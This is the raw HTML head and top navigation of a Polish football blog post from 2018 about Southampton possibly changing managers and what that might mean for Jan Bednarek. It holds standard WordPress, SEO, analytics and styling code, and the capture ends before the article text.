

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/southampton-ma-na-oku-nowego-trenera-szansa-dla-bednarka/
body_size: 13996
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Southampton ma na oku nowego trenera. Szansa dla Bednarka? - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Już niebawem Jan Bednarek może mieć kolejną szansę na wejście do podstawowej jedenastki Southampton. Głównym powodem ma być dość bliskie zwolnienie Marka"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/southampton-ma-na-oku-nowego-trenera-szansa-dla-bednarka/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Southampton ma na oku nowego trenera. Szansa dla Bednarka? - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Już niebawem Jan Bednarek może mieć kolejną szansę na wejście do podstawowej jedenastki Southampton. Głównym powodem ma być dość bliskie zwolnienie Marka" />
<meta property="og:url" content="https://zzapolowy.com/southampton-ma-na-oku-nowego-trenera-szansa-dla-bednarka/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Jan Bednarek" />
<meta property="article:tag" content="Mark Hughes" />
<meta property="article:tag" content="Paulo Sousa" />
<meta property="article:tag" content="Southampton F.C" />
<meta property="article:section" content="ZZP" />
<meta property="og:updated_time" content="2018-11-29T01:01:55+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2018/05/bednarek.png" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2018/05/bednarek.png" />
<meta property="og:image:width" content="762" />
<meta property="og:image:height" content="490" />
<meta property="og:image:alt" content="Zwolnienie Hughesa to pewna szansa dla Jana Bednarka" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2018-11-29T00:59:09+02:00" />
<meta property="article:modified_time" content="2018-11-29T01:01:55+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Southampton ma na oku nowego trenera. Szansa dla Bednarka? - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Już niebawem Jan Bednarek może mieć kolejną szansę na wejście do podstawowej jedenastki Southampton. Głównym powodem ma być dość bliskie zwolnienie Marka" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2018/05/bednarek.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2018/05/bednarek.png","url":"https://zzapolowy.com/wp-content/uploads/2018/05/bednarek.png","width":"762","height":"490","caption":"Zwolnienie Hughesa to pewna szansa dla Jana Bednarka","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/southampton-ma-na-oku-nowego-trenera-szansa-dla-bednarka/#webpage","url":"https://zzapolowy.com/southampton-ma-na-oku-nowego-trenera-szansa-dla-bednarka/","name":"Southampton ma na oku nowego trenera. Szansa dla Bednarka? - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2018-11-29T00:59:09+02:00","dateModified":"2018-11-29T01:01:55+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2018/05/bednarek.png"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Southampton ma na oku nowego trenera. Szansa dla Bednarka? - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2018-11-29T00:59:09+02:00","dateModified":"2018-11-29T01:01:55+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Ju\u017c niebawem Jan Bednarek mo\u017ce mie\u0107 kolejn\u0105 szans\u0119 na wej\u015bcie do podstawowej jedenastki Southampton. G\u0142\u00f3wnym powodem ma by\u0107 do\u015b\u0107 bliskie zwolnienie Marka","name":"Southampton ma na oku nowego trenera. Szansa dla Bednarka? - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/southampton-ma-na-oku-nowego-trenera-szansa-dla-bednarka/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/southampton-ma-na-oku-nowego-trenera-szansa-dla-bednarka/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2018/05/bednarek.png"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/southampton-ma-na-oku-nowego-trenera-szansa-dla-bednarka/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Southampton ma na oku nowego trenera. Szansa dla Bednarka? Kanał z komentarzami" href="https://zzapolowy.com/southampton-ma-na-oku-nowego-trenera-szansa-dla-bednarka/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"9373788fdd","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/67157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=67157' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fsouthampton-ma-na-oku-nowego-trenera-szansa-dla-bednarka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fsouthampton-ma-na-oku-nowego-trenera-szansa-dla-bednarka%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-67157 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

